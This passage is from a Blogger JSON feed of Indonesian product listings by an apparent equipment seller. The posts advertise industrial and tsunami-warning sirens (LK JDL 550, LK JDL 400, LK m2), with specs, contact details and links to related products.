Pantai LK-JDW400 3PK , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-industri-lk-jdl-550-radius-1hektar.html\"\u003EJual Sirine Industri LK JDL 550 Radius 1Hektar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html\"\u003EJual LK JDL 400 Siren Peringatan Evakuasi Tsunami \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-ewig-lk-100-siren-manual-putar-tangan.html\"\u003EJual EWIG LK-100 Siren Manual Putar Tangan \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/428430737049306145\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-pesisir-pantai-lk-jdw400-3pk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/428430737049306145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/428430737049306145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-pesisir-pantai-lk-jdw400-3pk.html","title":"Jual Sirine Pesisir Pantai LK-JDW400 3PK"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs89MuVN2Mz1Dsc7ZW9yrrhdD8_-0f1oraC8Lj47hIsgbpB0pVeM0ZouTYKIQziA3GiJBtZPnvK1VK6x_5Y8NaGW0-C0nglBdubrErHtAB39c3S4IBsx5JDz922W-HpS4eSLvkl41AKmFJbsOnGc4OTcMzqV2aIXIrsUJxfzC-5mZY1gEu7he9bpYu3Kz8\/s72-c\/jual-sirine-pesisir-pantai-lk-jdw400-3pk.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1503034743320002751"},"published":{"$t":"2025-06-19T01:36:00.000-07:00"},"updated":{"$t":"2025-06-19T01:36:05.957-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual Sirine Industri LK JDL 550 Radius 1Hektar"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Industri LK JDL 550 Radius 1Hektar  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCA9TLgscADyKxrY5kGcFzAaOVRxj1A8L1pmKbAKgFjTf5XTf1wLuHpwwOFPYAb22aLB4Udm6jPF20h7XNXcMBcQf_zGxLc6JtSkT0g3Kj5fDSnCs-xHpAP_t7djwPPuKoPziyJ8oXrVtOeQkiDNusqCxpkflB_UmkwXS2MNyr9cIYJAhmwE0GMjJO0VXt\/s300\/jual-sirine-industri-lk-jdl-550%20-radius-1hektar.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Industri LK JDL 550 Radius 1Hektar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCA9TLgscADyKxrY5kGcFzAaOVRxj1A8L1pmKbAKgFjTf5XTf1wLuHpwwOFPYAb22aLB4Udm6jPF20h7XNXcMBcQf_zGxLc6JtSkT0g3Kj5fDSnCs-xHpAP_t7djwPPuKoPziyJ8oXrVtOeQkiDNusqCxpkflB_UmkwXS2MNyr9cIYJAhmwE0GMjJO0VXt\/s16000\/jual-sirine-industri-lk-jdl-550%20-radius-1hektar.png\" title=\"Jual Sirine Industri LK JDL 550 Radius 1Hektar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Output Suara: ~131 ± 2 dB(A) @1 m — sangat keras untuk area luas \u003Cbr \/\u003E\n- Motor: Tiga-fase, ~7.5 kW (tergantung varian), 220 V 60 Hz\u003Cbr \/\u003E\n- Frekuensi Suara: 500 atau 560 ± 20 Hz (single‑tone) \u003Cbr \/\u003E\n- Proteksi: Rating IP44 — tahan cipratan air dan debu ringan\u003Cbr \/\u003E\n- Berat dan Dimensi: Berat sekitar 100 kg, kemasan ±98 cm³\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKelebihan :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Suara sangat tinggi (131 dB) cocok untuk sistem peringatan publik, evakuasi, dan kondisi darurat lain.\u003Cbr \/\u003E\n- Omnidirectional memastikan penyebaran suara merata ke segala arah.\u003Cbr \/\u003E\n- Motor kuat dan handal untuk penggunaan jangka panjang di luar ruangan.\u003Cbr \/\u003E\n- Ideal dipakai di sistem alarm kebakaran pabrik, peringatan bencana (tsunami, gempa), instalasi pertahanan sipil, bandara, pelabuhan, dan area industri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Industri LK JDL 550 Radius 1Hektar , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-peringatan-bencana-lk-m2-123-db.html\"\u003EJual Sirine Peringatan Bencana LK m2 123 dB\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html\"\u003EJual LK JDL 400 Siren Peringatan Evakuasi Tsunami \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-ewig-lk-100-siren-manual-putar-tangan.html\"\u003EJual EWIG LK-100 Siren Manual Putar Tangan \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1503034743320002751\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-industri-lk-jdl-550-radius-1hektar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1503034743320002751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1503034743320002751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-industri-lk-jdl-550-radius-1hektar.html","title":"Jual Sirine Industri LK JDL 550 Radius 1Hektar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCA9TLgscADyKxrY5kGcFzAaOVRxj1A8L1pmKbAKgFjTf5XTf1wLuHpwwOFPYAb22aLB4Udm6jPF20h7XNXcMBcQf_zGxLc6JtSkT0g3Kj5fDSnCs-xHpAP_t7djwPPuKoPziyJ8oXrVtOeQkiDNusqCxpkflB_UmkwXS2MNyr9cIYJAhmwE0GMjJO0VXt\/s72-c\/jual-sirine-industri-lk-jdl-550%20-radius-1hektar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5204406844019699455"},"published":{"$t":"2025-06-19T01:27:00.000-07:00"},"updated":{"$t":"2025-06-19T01:27:29.373-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual LK JDL 400 Siren Peringatan Evakuasi Tsunami "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual LK JDL 400 Siren Peringatan Evakuasi Tsunami   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitwDQqdHKkTayNfjelUKP8VzbmPaX9dlQVyoSfa1qekJl7W0A3F9HnmNA7CavdyPjnbmhNtuXb_LTHwmwBPez2WIjnOpHJnQNQHF83avjbnU5H2IsosFPjQVrq1vsOXIuOz4LJAihhUqypCIM5FNlg7-dRexRbLSUdTCnEMAlpWDm4k71YifLE1-vurwXQ\/s300\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual LK JDL 400 Siren Peringatan Evakuasi Tsunami\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitwDQqdHKkTayNfjelUKP8VzbmPaX9dlQVyoSfa1qekJl7W0A3F9HnmNA7CavdyPjnbmhNtuXb_LTHwmwBPez2WIjnOpHJnQNQHF83avjbnU5H2IsosFPjQVrq1vsOXIuOz4LJAihhUqypCIM5FNlg7-dRexRbLSUdTCnEMAlpWDm4k71YifLE1-vurwXQ\/s16000\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.png\" title=\"Jual LK JDL 400 Siren Peringatan Evakuasi Tsunami\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n-  Output Suara\t123 ±2 dB(A) @ 1 m\u003Cbr \/\u003E\n- Motor \u0026amp; Daya\tMotor 2.2 kW (3 hp) untuk 3-fasa atau 3 kW single‑phase; tersedia versi 220\/240\/380\/400\/440 V AC, 50\/60 Hz\u003Cbr \/\u003E\n- Frekuensi Alarm\t500 atau 560 ± 20 Hz, nada tunggal\u003Cbr \/\u003E\n- Proteksi\tIP55 atau IP44 tergantung varian – tahan cipratan \u0026amp; debu ringan\u003Cbr \/\u003E\n- Berat\tSekitar 50 kg (3‑fase), 60 kg (single‑phase)\u003Cbr \/\u003E\n- Dimensi Kemasan\tKisaran 68–75 cm per sisi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKelebihan :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Omnidirectional — suara menyebar merata ke segala arah.\u003Cbr \/\u003E\n- Output high-power 123 dB efektif untuk area publik atau industri.\u003Cbr \/\u003E\n- Motor tahan lama dengan output tinggi (2.2–3 kW).\u003Cbr \/\u003E\n- Proteksi lingkungan sesuai standar (IP44\/IP55), cocok untuk outdoor semi-terbuka.\u003Cbr \/\u003E\n- Direkayasa untuk aplikasi kritis: peringatan kebakaran, evakuasi, sistem proteksi bendungan, tambang, bandara, dan area pertahanan sipil\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual LK JDL 400 Siren Peringatan Evakuasi Tsunami  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-peringatan-bencana-lk-m2-123-db.html\"\u003EJual Sirine Peringatan Bencana LK m2 123 dB\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-pabrik-126-db-type-lion-king-jdl-188.html\"\u003EJual Sirine Pabrik 126 dB Type Lion King JDL 188\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-ewig-lk-100-siren-manual-putar-tangan.html\"\u003EJual EWIG LK-100 Siren Manual Putar Tangan \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5204406844019699455\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5204406844019699455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5204406844019699455"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html","title":"Jual LK JDL 400 Siren Peringatan Evakuasi Tsunami "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitwDQqdHKkTayNfjelUKP8VzbmPaX9dlQVyoSfa1qekJl7W0A3F9HnmNA7CavdyPjnbmhNtuXb_LTHwmwBPez2WIjnOpHJnQNQHF83avjbnU5H2IsosFPjQVrq1vsOXIuOz4LJAihhUqypCIM5FNlg7-dRexRbLSUdTCnEMAlpWDm4k71YifLE1-vurwXQ\/s72-c\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1128013476118110941"},"published":{"$t":"2025-06-19T01:21:00.000-07:00"},"updated":{"$t":"2025-06-19T01:21:08.020-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual Sirine Peringatan Bencana LK m2 123 dB"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Peringatan Bencana LK m2 123 dB  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZu3WkzUgjuyBSXkdu7AiiA6AVJ2Tuqj5PNp6CDtZUju0s2La5Z0BfFv7qqv675zuBX6rA_flii9Mhe8Dhruxcy40kZ2w-L9LkTsLJpK0A4kc9v22bFfqOM44wr2WY8mwIzRn8gYkSsFtYcpD7sPIJt75Zi6T-oMzv6qA2XZFqo0otbbYTUl5DI3qbX0E\/s300\/jual-sirine-peringatan-bencana-lk-m2%20123%E2%80%AFdb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Peringatan Bencana LK m2 123 dB\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZu3WkzUgjuyBSXkdu7AiiA6AVJ2Tuqj5PNp6CDtZUju0s2La5Z0BfFv7qqv675zuBX6rA_flii9Mhe8Dhruxcy40kZ2w-L9LkTsLJpK0A4kc9v22bFfqOM44wr2WY8mwIzRn8gYkSsFtYcpD7sPIJt75Zi6T-oMzv6qA2XZFqo0otbbYTUl5DI3qbX0E\/s16000\/jual-sirine-peringatan-bencana-lk-m2%20123%E2%80%AFdb.png\" title=\"Jual Sirine Peringatan Bencana LK m2 123 dB\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Suara: ±123 dB @ 1 m — sangat keras dan mudah terdengar luas\u003Cbr \/\u003E\n- Motor listrik: 1.5 kW single-phase (umumnya 220 VAC, 60 Hz) \u003Cbr \/\u003E\n- Frekuensi: 444 atau 533 ± 20 Hz, tone tunggal dengan penetrasi dalam kondisi terbuka\u003Cbr \/\u003E\n- Bahan \u0026 perlindungan: casing stainless steel tahan korosi, rating IP44 tahan cipratan dan debu ringan\u003Cbr \/\u003E\n- Dimensi: sekitar 330 × 410 × 750 mm (tergantung versi) \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKelebihan :\u003Cbr \/\u003E\n- Omnidirectional – suara terdengar rata di semua arah.\u003Cbr \/\u003E\n- Ketahanan outdoor tinggi – bodi stainless dan proteksi IP44 menjadikannya tahan cuaca.\u003Cbr \/\u003E\n- Daya tinggi – motor 1.5 kW mendukung tingkat suara tinggi 123 dB.\u003Cbr \/\u003E\n- Cocok sistem peringatan publik – universal untuk peringatan bencana, kebakaran, atau alarm evakuasi.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Peringatan Bencana LK m2 123 dB , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-jdl-188-tahan-cipratan-air-hujan.html\"\u003EJual Sirine JDL 188 Tahan Cipratan Air Hujan \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-pabrik-126-db-type-lion-king-jdl-188.html\"\u003EJual Sirine Pabrik 126 dB Type Lion King JDL 188\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-ewig-lk-100-siren-manual-putar-tangan.html\"\u003EJual EWIG LK-100 Siren Manual Putar Tangan \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1128013476118110941\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-peringatan-bencana-lk-m2-123-db.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1128013476118110941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1128013476118110941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-peringatan-bencana-lk-m2-123-db.html","title":"Jual Sirine Peringatan Bencana LK m2 123 dB"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZu3WkzUgjuyBSXkdu7AiiA6AVJ2Tuqj5PNp6CDtZUju0s2La5Z0BfFv7qqv675zuBX6rA_flii9Mhe8Dhruxcy40kZ2w-L9LkTsLJpK0A4kc9v22bFfqOM44wr2WY8mwIzRn8gYkSsFtYcpD7sPIJt75Zi6T-oMzv6qA2XZFqo0otbbYTUl5DI3qbX0E\/s72-c\/jual-sirine-peringatan-bencana-lk-m2%20123%E2%80%AFdb.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});